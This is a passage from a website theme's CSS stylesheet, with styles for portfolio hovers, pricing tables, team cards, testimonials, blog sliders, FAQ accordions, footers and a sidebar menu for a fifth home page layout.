    transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioHover03 .crm{
    -webkit-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioItem03:hover .folioHover03 .crm,
.folioItem03:hover .folioHover03 .popup_video{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.folioItem03:hover .folioHover03 p,
.folioItem03:hover .folioHover03 h4{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Feature ---*/
.featureSlider02.owl-carousel{
    position: relative;
}
.featureSlider02.owl-carousel a{
    display: block;
    width: 100%;
    background: #f9f9f9;
    text-align: center;
    padding: 35px 15px;
}
.featureSlider02.owl-carousel a img{
    width: 120px;
    height: 121px;
    display: inline-block;
}

/*--- Pricing Table ---*/
.pcTab03{
    border: none;
    height: 31px;
    background: transparent;
    border-radius: 0;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 11px;
    z-index: 2;
    text-align: center;
    display: block;
}
.pcTab03 a{
    position: relative;
    z-index: 2;
    color: #0c0c0c;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .48px;
    border-radius: 3px 0 0 3px;
    padding: 0 20px;
    line-height: 31px;
    background: #fff;
    margin: 0 -3px;
    display: inline-block;
}
.pcTab03 a:last-child{
    border-radius: 0 3px 3px 0;
}
.pcTab03 a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pcTab03 a:hover:after,
.pcTab03 a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pcTab03 a:hover,
.pcTab03 a.active{
    color: #fff;
}

.pricingTabInner02{
    margin: 0;
    padding: 0;
    display: block;
    position: absolute;
    left: -175px;
    top: 44%;
}
.pricingTabInner02 li{
    list-style: none;
    display: block;
    margin: 0 0 14px;
}
.pricingTabInner02 li a{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 38px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    font-size: 13px;
    color: #0c0c0c;
    text-transform: uppercase;
    line-height: 38px;
    letter-spacing: .52px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    padding: 0 15px;
    width: 130px;
}
.pricingTabInner02 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:before{
    content: "\edf7";
    font-family: 'themewar' !important;
    color: #ffffff;
    font-size: 8.32px;
    left: -5px;
    top: -1px;
    position: relative;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:hover:before,
.pricingTabInner02 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner02 li a:hover:after,
.pricingTabInner02 li a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pricingTabInner02 li a:hover,
.pricingTabInner02 li a.active{
    color: #fff;
}
.pricingTabInner02 li a img{
    width: 77px;
    height: 27px;
    position: absolute;
    right: -90px;
    top: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner02 li a:hover img,
.pricingTabInner02 li a.active img{
    visibility: visible;
    opacity: 1;
    right: -70px;
}
.pricing-item-03{
    position: relative;
    margin-right: 1px;
    background: #fff;
    border-radius: 5px;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 97%);
}
.pricing-item-03 .price-thumb img{
    width: 100%;
    border-radius: 5px 5px 0 0;
}
.pricing-item-03 .price-detils{
    padding: 44px 55px 54px;
}
.pricing-item-03 .p-title{
    font-size: 41.62px;
    font-weight: 700;
    margin-bottom: 2px;
}
.pricing-item-03 .p-price{
    min-height: 40px;
    margin-bottom: 25px;
    position: relative;
}
.pricing-item-03 .p-price .price_period{
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-03 .p-price .price_period.active{
    visibility: visible;
    opacity: 1;
}
.pricing-item-03 .price-detils ul{
    margin-bottom: 21px;
}
.pricing-item-03 .price-detils ul li{
    font-size: 15px;
    color: #0c0c0c;
    letter-spacing: .6px;
    border-color: #f2f2f2;
    padding: 0 0 9px;
    margin-bottom: 6px;
}
.pricing-item-03 .price-detils ul li i{
    font-size: 12.8px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.pricing-item-03 .price-detils .berpo_btn{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 47px;
    line-height: 47px;
    font-weight: 700;
    padding: 0 28px;
}
.text-right.pricing-item-03 .p-price .price_period{
    left: auto;
}
.clientLogo{
    position: relative;
    display: flex;
    justify-content: space-between;
    margin: 66px 0 0;
}
.clientLogo img{
    width: 136px;
    height: 33px;
    opacity: .5;
}
.normalPi01.pricing-item-01 .p-price .price_period{
    position: relative;
}
.elementor-align-center .p-price{
    justify-content: center;
}
.elementor-align-right .p-price{
    justify-content: flex-end;
}

/*--- Team ---*/
.team_04{
    position: relative;
    margin: 0 0 40px;
}
.team_04 .tmThumb{
    position: relative;
    margin: 0;
}
.team_04 .tmThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tmcontent{
    position: relative;
    width: calc(100% - 100px);
    margin: -50px auto 0;
    background: #fff;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    padding: 27px 20px 21px;
}
.tmcontent h3{
    font-size: 24px;
    line-height: 30px;
    margin: 0 0 0;
}
.tmcontent h3 a{
    color: inherit;
}
.tmcontent h3 a:hover{
    color: var(--theme-color);
}
.tmcontent p{
    font-size: 15px;
    line-height: 24px;
    margin: 0;
    color: var(--theme-color);
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-left1:before{
    content: "\ef54";
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-right1:before{
    content: "\ef55";
}
.gradianNav.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    color: #101a25;
    font-size: 15.36px;
    background: #d1d1d1;
    border-radius: 3px;
    line-height: 58px;
    left: -123px;
    top: 34%;
}
.gradianNav.owl-carousel .owl-nav button.owl-next{
    right: -123px;
}
.gradianNav.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.gradianNav.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.gradianNav.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important;
}
.team_05.mt33{
    margin-top: 33px;
}

/*--- Skills ---*/
.single_skill.sk03{
    margin: 0 0 32px;
}
.single_skill.sk03 h5{
    font-size: 16px;
    color: #464646;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 12px;
}
.single_skill.sk03 h5 i{
    position: relative;
    top: 1px;
    margin-right: 11px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent{
    height: 8px;
    background: #f6f7fb;
    border: none;
}
.single_skill.sk03 .ss_child{
    height: 100%;
    left: 0;
    top: 0;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent span{
    left: auto;
    right: 0;
    top: -32px;
    color: #464646;
    font-weight: 600;
    font-size: 16px;
}

/*--- Contact Form ---*/
.contactForm02{
    position: relative;
    background: transparent;
    padding: 0;
    box-shadow: none;
    margin: 0;
    text-align: left;
    margin-left: -55px;
    padding-right: 105px;
    padding-top: 81px;
}
.contactForm02 input[type=email],
.contactForm02 input[type=text],
.contactForm02 input[type=url],
.contactForm02 input[type=tel],
.contactForm02 input[type=number],
.contactForm02 select,
.contactForm02 .nice-select,
.contactForm02 textarea {
    display: block;
    width: 100%;
    height: 53px;
    background: #f1f8fc;
    padding: 0;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 53px;
    margin: 0 0 24px;
    font-weight: 400;
    padding: 0 35px;
    color: #9fa4af;
}
.contactForm02 textarea {
    height: 288px;
    line-height: 26px;
    padding-top: 27px;
    padding-left: 45px;
    margin-bottom: 40px;
    resize: none;
}
.contactForm02 textarea::-moz-placeholder,
.contactForm02 input::-moz-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-ms-input-placeholder,
.contactForm02 input::-ms-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-webkit-input-placeholder,
.contactForm02 input::-webkit-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contact_form .nice-select .list {
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    background: #f1f8fc;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
}
.contact_form .nice-select .option {
    font-size: 14px;
    color: #74777c;
    border-top: 1px solid rgba(0,0,0,.05);
    padding: 2px 25px;
}
.contact_form .nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
    background: 0 0;
    color: #000000;
}
.nice-select:after{
    content: "\e9ed";
    font-family: 'themewar' !important;
    transform: none;
    border: none;
    margin: 0;
    top: 0;
    height: auto;
    width: auto;
    color: #6e45e2;
    right: 30px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.nice-select.open:after{
    transform: none;
    content: "\e9f4";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.contactForm02 .berpo_btn.with_icon03{
    height: 54px;
    line-height: 55px;
    font-weight: 900;
    margin-top: 7px;
}

/*--- Testimonial ---*/
.testiWrap {
    position: relative;
    padding: 0 240px;
}
.testimonialslider04 {
    position: relative;
    margin: 0;
    text-align: center;
    padding: 5px 0 5px;
    overflow: hidden;
}
.testimonialslider04 .ratings {
    font-size: 20px;
    color: #fbb81a;
    letter-spacing: 5px;
    justify-content: center;
    position: relative;
    line-height: 1;
    margin: 0 0 18px;
    padding: 0;
}
.testimonialslider04 .ratings i{
    display: inline-block;
}
.testimonialslider04 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-style: italic;
    font-weight: 300;
    margin: 0;
}
.testimonialNav{
    left: 0;
    right: 0;
    max-width: 490px;
    height: auto;
    padding: 0;
    margin: auto;
}
.testimonialNav .slick-slide{
    outline: none;
    padding: 31px 0;
    position: relative;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center {
    padding: 30px 0 44px;
}
.testimonialNav .slick-slide .test_author {
    position: absolute;
    width: 250px;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb {
    margin: 0 0 38px;
    width: 107px;
    padding: 5px;
    cursor: pointer;
    height: 107px;
    background: 0 0;
    display: flex;
    border-radius: 50%;
    justify-content: center;
    align-items: center;
    box-shadow: none;
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb {
    padding: 8px;
    background: #fff;
    margin: 0 auto 25px;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    -moz-box-shadow:    0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    box-shadow:         0px 0px 18px 0px rgba(0, 0, 0, 0.19);
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb img {
    width: 100%;
    height: 100%;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .test_author {
    opacity: 1;
    visibility: visible;
}
.test_author h5 {
    color: #333333;
    font-size: 22px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 3px;
    text-transform: capitalize;
}
.test_author p {
    color: #7c7c7c;
    font-size: 17px;
    line-height: .8;
    text-transform: capitalize;
    margin: 0;
}

/*--- Blog Item ---*/
.blogSlider.owl-carousel{
    position: relative;
}
.blogItem03{
    position: relative;
    overflow: hidden;
    margin: 0 0 30px;
}
.blogSlider .blogItem03 img,
.blogItem03 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.blogItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    background: rgba(27, 27, 27, .55);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.blogItem03:hover:after{
    background: rgba(27, 27, 27, .8);
}
.blogContent02{
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0 58px 0 55px;
    z-index: 2;
    transform: translate3d(0,-42px,0);
    -moz-transform: translate3d(0,-42px,0);
    -webkit-transform: translate3d(0,-42px,0);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blogContent02 .bmeta{
    font-size: 12px;
    color: #eaeaea;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 1.2px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 0;
}
.blogContent02 .bmeta i{
    display: inline-block;
    color: inherit;
    font-size: inherit;
    margin-right: 7px;
}
.blogContent02 .bmeta a{
    color: inherit;
}
.blogContent02 .bmeta a:hover{
    color: #8959dc;
}
.blogContent02 h3{
    color: #ffffff;
    font-size: 28px;
    line-height: 33px;
    font-weight: 600;
    margin: 0;
}
.blogContent02 h3 a{
    color: inherit;
}
.blogContent02 h3 a:hover{
    color: #8959dc;
}
.blogItem03 .berpo_btn.with_icon03{
    height: 47px;
    line-height: 47px;
    position: absolute;
    left: 55px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -moz-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -ms-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -o-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transform: translate3d(0,300px,0);
    -moz-transform: translate3d(0,300px,0);
    -webkit-transform: translate3d(0,300px,0);
    -ms-transform: translate3d(0,300px,0);
    -o-transform: translate3d(0,300px,0);
}
.blogItem03:hover .berpo_btn.with_icon03{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0,-72px,0);
    -moz-transform: translate3d(0,-72px,0);
    -webkit-transform: translate3d(0,-72px,0);
    -ms-transform: translate3d(0,-72px,0);
    -o-transform: translate3d(0,-72px,0);
}
.blogItem03:hover .blogContent02{
    transform: translate3d(0,-151px,0);
    -moz-transform: translate3d(0,-151px,0);
    -webkit-transform: translate3d(0,-151px,0);
}
.blogSlider.owl-carousel .owl-nav {
    width: 100%;
    margin: 0;
    position: initial;
}
.blogSlider.owl-carousel .owl-nav button {
    position: absolute;
    left: -118px;
    top: 46%;
    text-align: center;
    z-index: 5;
    font-size: 15.36px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #fff;
    color: #101a25;
    border: none;
    outline: none;
    z-index: 2;
    margin: 0;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -118px;
}
.blogSlider.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.blogSlider.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important; 
}

/*--- Faq ---*/
.bepAccordion.peracc02{
    margin-right: 16px;
}
.bepAccordion.peracc02 .card{
    box-shadow: none;
    background: #f7f8fd;
    border-radius: 3px;
    margin-bottom: 14px;
    padding: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button{
    font-weight: 500;
    color: #fff;
    padding: 12px 39px;
}
.bepAccordion.peracc02 .card .card-header h2 button:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: '';
    border-radius: 3px;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: -1;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed{
    color: #1e1840;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed:before{
    visibility: hidden;
    opacity: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button span{
    width: 10px;
    height: 10px;
    right: 35px;
}
.bepAccordion.peracc02 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed span:after{
    background: #101a25;
}
.bepAccordion.peracc02 .card .card-header h2 button span:after{
    width: 10px;
    height: 2px;
    background: #fff;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.bepAccordion.peracc02 .card .card-body{
    color: #464646;
    padding: 18px 39px 21px;
}

/*--- Footer ---*/
.fcta{
    position: relative;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    padding: 45px 88px 32px 80px;
    margin-top: -250px;
}
.fcta h3{
    margin: 0;
    color: #fff;
    font-size: 30px;
    line-height: 45px;
}
.fcta .berpo_btn.with_icon03{
    background: #fff;
    color: #181818;
    border: 2px solid #fff;
    line-height: 54px;
    margin-top: 15px;
}
.fcta .berpo_btn.with_icon03:hover{
    color: #fff;
    background: transparent;
}
.fcta .berpo_btn.with_icon03:after{
    background: transparent;
}
.fcta .berpo_btn.with_icon03:nth-child(2){
    color: #fff;
    background: transparent;
    margin-left: 12px;
}
.fcta .berpo_btn.with_icon03:hover:nth-child(2){
    background: #fff;
    color: #181818;
}
.aboutWidget04{
    position: relative;
}
.aboutWidget04 h4{
    font-size: 22px;
    color: #ffffff;
    line-height: 28px;
    font-weight: 800;
    margin: 0 0 7px;
}
.aboutWidget04 p{
    font-size: 17px;
    line-height: 28px;
    color: #e9e9e9;
    margin: 0 0 27px;
}
.aboutWidget04 a{
    display: inline-block;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255, .1);
    color: #ffffff;
    line-height: 48px;
    text-align: center;
    font-size: 18px;
    border-radius: 50%;
}
.aboutWidget04 a:hover{
    background: #8959dc;
    border-color: #8959dc;
}
.widget_title03{
    font-size: 22px;
    color: #ffffff;
    line-height: 22px;
    font-weight: 800;
    border-bottom: 1.5px solid #fff;
    display: inline-block;
    margin: 0 0 23px;
}
.wmenu03 ul{}
.wmenu03 ul.menu li{
    padding: 0;
    color: #e9e9e9;
    margin: 0 0 1px;
}
.wmenu03 ul.menu li:hover{
    padding-left: 5px;
}
.wmenu03 ul.menu li:hover a{
    color: #8959dc;
}
.wmenu03 ul li:after{
    display: none;
}
.cinfo{
    position: relative;
    color: #e9e9e9;
    font-size: 16px;
    line-height: 37px;
    margin: -11px 0 11px;
}
.cinfo span{
    font-weight: 700;
    color: #ffffff;
    margin-right: 4px;
}
.footer_04 .Copyright{
    position: relative;
    font-size: 16px;
    color: #a4a4a4;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 0;
    padding: 0;
    margin: 49px 0 0;
}
.footer_04 .Copyright:after{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright:before{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright a{
    color: inherit;
}
.footer_04 .Copyright a:hover{
    color: #8959dc;
}

/*------------------------------------------------------
/ 5. Home Page 05
/------------------------------------------------------*/
/*--- Header 05 ---*/
.header05{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 125px 0 105px;
}
.fixedHeader.header05{
    position: fixed;
    background: #000;
}
.header05 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header05 .logo {
    line-height: 74px;
    padding: 55px 0;
}
.header05 .logo img {
    height: 74px;
}
.fixedHeader.header05 .logo{
    padding: 25px 0;
}
.accessNav02 {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav02 .berpo_btn{
    height: 60px;
    line-height: 61px;
    font-size: 14px;
    padding: 0 42px;
}
.accessNav02 .berpo_btn:hover{
    color: #202020;
}
.accessNav02 .berpo_btn .bp-shape{
    background: #fff;
}
.accessNav02 a.search_btn{
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 28px;
}
.accessNav02 a.search_btn:hover{
    background: var(--theme-color-five);
}
.header05 .shoping_cart a.cartBtn{
    background: transparent;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
}
.header05 .shoping_cart a.cartBtn span {
    background: var(--theme-color-five);
    color: #fff;
}
.header05 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-five);
}
.popup_togggle_menu02{
    position: relative;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
    background: transparent;
    padding: 18px 16px;
}
.popup_togggle_menu02 span{
    height: 4px;
    width: 100%;
    float: right;
    margin-bottom: 3px;
    position: relative;
    background: #fff;
}
.popup_togggle_menu02 span:nth-child(1){
    width: 12px;
}
.popup_togggle_menu02 span:nth-child(3){
    width: 18px;
}
.popup_togggle_menu02 span:after {
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu02.active span:after,
.popup_togggle_menu02:hover span:after{
    width: 100%;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat top left;
    padding: 206px 0 0;
}
.popup_togggle_menu02.active span:nth-child(1){
    display: none;
}
.popup_togggle_menu02.active span{
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    top: 7px;
}
.popup_togggle_menu02.active span:nth-child(3){
    top: 0;
    width: 100%;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.bepro_full_width_page,
.page_banner,
.bepro_home_page,
.tw-footer-content{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
body.menuOpened {
    overflow: hidden;
}
.menuOpened .bepro_full_width_page,
.menuOpened .page_banner,
.menuOpened .bepro_home_page,
.menuOpened .tw-footer-content{
    margin-left: 350px;
    width: 100%;
}
.sidebarMenu {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: -350px;
    top: 0;
    bottom: 0;
    z-index: 4;
    padding: 0;
    background: url(../images/bg/menu_bg.jpg) no-repeat center center / cover;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.menuOpened .sidebarMenu{
    left: 0;
}
.sidebar_menu {
    position: absolute;
    padding-left: 120px;
    width: 100%;
    left: 0;
    top: 251px;
}
.sidebar_menu .mCSB_scrollTools{
    width: 8px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #c89b5a !important;
    border-radius: 0;
}
.sidebar_menu ul {
    margin: 0;
    padding: 0;
}
.sidebar_menu ul li {
    list-style: none;
    display: block;
    position: relative;
    margin: 0 0 21px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.sidebar_menu ul li a {
    display: inline-block;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    color: #ffffff;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.sidebar_menu ul li > a:before{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 9px;
    height: 9px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a,
.sidebar_menu ul li:hover > a{
    padding-left: 22px;
}
.sidebar_menu ul li.active > a:before,
.sidebar_menu ul li:hover > a:before{
    visibility: visible;
    opacity: 1;
}
.sidebar_menu ul li > a:after{
    position: absolute;
    left: 0;
    bottom: -14px;
    width: 42px;
    height: 1px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    opacity: .23;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a:after,
.sidebar_menu ul li:hover > a:after{
    opacity: 1;
    width: 100%;
}
.sidebar_menu ul ul.sub-menu {
    margin: 0;
    padding: 29px 0 3px;
    display: none;
}
.sidebar_menu ul ul.sub-menu li{
    padding-left: 15px;
}
.sidebar_menu ul ul.sub-menu li:last-child{
    margin-bottom: 10px;
}
.sidebar_menu ul ul.sub-menu li a {
    font-size: 15px;
    display: inline-block;
    text-transform: capitalize;
}
.sidebar_menu ul ul.sub-menu ul li{
    padding-left: 22px;
}
.socials_bottom {
    position: absolute;
    left: 120px;
    bottom: 0;
    padding: 0 0 55px;
    margin: 0 auto;
    text-align: center;
}
.socials_bottom a{
    color: inherit;
    width: 48px;
    height: 48px;
    border: 1px solid var(--theme-color-five);
    line-height: 48px;
    text-align: center;
    display: block;
    font-size: 18px;
    margin-bottom: 14px;
}
.socials_bottom a i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}


/*--- Icon Box ---*/
.expCount03{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    padding: 28px 38px 26px;
    text-align: left;
    -webkit-box-shadow: 0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    -moz-box-shadow:    0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    box-shadow:         0px 15px 49px 0px rgba(101, 101, 101, 0.19);
}
.expCount03 h2{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
